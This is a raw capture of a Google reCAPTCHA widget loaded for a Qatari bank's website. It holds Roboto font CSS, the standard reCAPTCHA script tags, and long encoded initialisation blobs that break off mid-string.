BMO3w51qw5zDrEZAwqDDucOAwrA3wpNQwoDCqmzDoB/DuGTCg8K6SsKUcjlIw4vDv0fDrTEMXl7CpAzCs8O6wqzDi8OdW2hMwqLDgsKRQXfCl8Ojw5t+w71qV8KeAcOceMKowqZ2b8Omw7Imw5/DkxhbLg83B8O5w79gCMO4bhQEDWcLUsKLb8OdwqMyw54/wqtzX8O9EMKsMcOtSWPCmzRLw6Zhw5bClMKyeAhvWMKAwrEqDXXDqHzCigvDszJiNzbCvg0gSsKyBcKGb3PCpMKAwqHCnWPDv8OAw7ZObDRdwr16w7jCrUJWw6HDl2ZWImbDqMKDcTFOw6lzwoEUw7HDnRJ3wqbDjMKPCQwGJS9Yw7sxwrLDmBI/a8OcV2QLw6TCvMOEf8OfJ2PCr8ORBsOWwrvDtMODNhEaYFgyw6XDvAo1wo/[base64]/c8OAChhfw4/[base64]/Cm8K+wqBTw6x6w5LDnMO+w74BXXTCu8KQwo/CkkzCl8K2bcKHw6bCi1rCuW7DqsOBw4nDmSlKFMKGJyLCox/DksKtw5nCuQwjd0vCuXTDnMOgL8Ksw4jCoT/ColjDhQ17w6/DqMKBejzDmDt+fTvDvsOLbsO1Bn3Dqx/DlMKmU8OzRMOaw5nCrUAKw7zCtcOrCXdiwoPDkQ/DvDZCwqhUwrTDiG9pHw3Cpy/[base64]/Cl8KbwociwrLDoGUbw51iwpg8w4giwozDoi7DqhPDqsOpwrXDmk8WwqrDgMOcG3d9wqXDgnvChQfDpmvDrkB0wo5Yw5c8wq4nAjg1KHxgfcOpAMO6w5pVw6HCnkNlKzskw7vCgsO/[base64]/CmAfDt0p4UlNhQMKHWiXDsTrDh1TDgsO+KsOZHsOSwpwVc37CocO+w4rDgcKBHcKpwpZWw4/DgWTCsgF7aVEjwr3DsMOCwq7Cn8K7wqpgw4FxE8KMHgfCssKvw6gSwpfCjU/Cg15hw73DkFQYfsKEw7HDslhrwpw/GMKHwopOBA9YZRRQdsOnQXcQVcKowqcGQCVJw68Jwp/DvsKIMcO8w57DmETDqMOAKMO+wpw3Y8OXw6VGwpcLYMOxZ8Odf0DCp23Dkn7CncKKYMOdwqZAJ8K/w6gfEcO6KcOKHzfDk8OFGjnCgizCssKUQC7CuC5rwrIPwpfCuMOVHSDCrcKewoFcw4PCkVXDmBzCmMKoC1IlScK5Q8OtwrbDmMKnBsOJczl0RgcUwqvCiULCjMO/wpHCl8OxSsKDIxrCkBVTwqTCo8OnwofDucKqFx7ChV1zwrbCicKew4BqdWLDgywHwrEkwrPDmXtVGMOUGDPDiMKWwp8hKw9+c8Kqwp4Xwo/CsMOVwr0Zwq7DhzYVw5d5NMOuXcOxwpRVw4XDk8KdwrbCo2lfLxbDqE0uasONw7bCvmYHJ8OuOcKCwqLCp0tVKEHDpsKrBzjCo2Q8I8Oow4XDnsKSQ1fDoX/CvcKkNcOvLU3Du8OZF8O5wp7DmjhCwq3Cv8OiVcKLfcOjwqLCu253ax/[base64]/[base64]/DhQPCuE/DgULDicOvExbDvBDDjFLDtidDw65TwpNEw6PDpiUqw7vCjFFbwq/[base64]\x22],null,[\x22conf\x22,null,\x226LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,249],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ahbqatar.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+m25S7Gsl5NmlLyN4ZBUA+BOGxQ5S2dyKsSJuSZL+mU\\u003d\x22,0,0,null,1,1769594200342,0,0,[62,72],null,[31,91,19,104,247],\x22RC-rRBAWD5kyicqMw\x22,null,null,null,null,null,\x220dAFcWeA68IDVqCZXwL8QvWOh3kOTfNkT6FkRXwit_wIh_4s0bqVQ7h1iVw8Z6a7hJ89Z7eySHXo7Q7gZDxeSRxdUyAjz66rxAWw\x22,1769677000377]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9&co=aHR0cHM6Ly93d3cuYWhicWF0YXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=gtg8tquxyv1e
body_size: 50217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zKLt4y3TlSZM1RJun0eUVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zKLt4y3TlSZM1RJun0eUVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zKLt4y3TlSZM1RJun0eUVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DvMOffcKKw5HDjAN/VWDCuEMewp9Ww4vClW9lQAhjwrDCujsSRHwlAcO2HcOnw5k0w6TDhgjDjVxVw7/Dpx83w4XCiisEPcOqwpVCw4DDiMO0w5zCosKvNcOqw4fDq2kfw5Faw4B8DsKwDsKAwpAQZMOTwooawpQBSMOGw4Y4FwDDucOOwp8bw6YiTMKIG8OIwrrCqsOIWR11WD/CuTLCpzbDnMK3csO9wp7CkcOPBAIKHQ/[base64]/CgcOyNMKvY8KpwrrCoz7CoMKsdMKaP2w1w6DDv8KIw44SP8KQw4fCtS/DlsKWM8K0w6Bsw73CosO2wrzClRwcw5Qow5vDk8O6NMKUw7zCv8KuacO1KAJGw5xZwpx9wq/DiDTCnsO8Nz0lw7jDmcKqWjALw4DCr8Ofw4AqwqPDqcOGw4zDkk16e3TChBcAwo7DlMOiERDCn8OORcKRJsOmwrrDsit3wrjCuFw2HU/Dg8O0eUZpdR9/wolBw5NPMMKWesKFZTsIECDDqMKGQi0zwoEww7t0HMOCUEM8wq7DrTxAw5vCq2JUwpXCqsKTZClMT2cnJR0VwrrDkMO+wrZ1wrLDiUbDpsKyJMKXE2nDj8KOdcK6wobCiCbChcOKQ8K7XH/CqTTDusOsJCbCmjvDs8K3RcKtJ28vflZpNmnCgMKpw4UwwqV0BBFrw57CgcKKw4bDi8Kgw4PCghIjOcOBAy3DgAZ5w4HCgcOPdcOTwqfDqT/DpcKRwqRLJcKlwqfDosONeSgYUcKUw6/[base64]/CiGQow6/DvD7DtcKiYzrCksOBw4wUD8OyGMOPWkDCpREtwrzDozfCrcKlw4PCnsKCBGZ+wpFMw4YDHcKqO8OUwrPCjk5vw5jDgRBlw5DDg3TCulEzwpxDasOKfcKGwpQIGD/DrhwyAsK9J07CrMKdw7xzwpVhw4sjw5jDtMK7w6bCt2DDtmJqE8OYaVZsREPDuTBGw7/[base64]/DgsKOw5zDgUX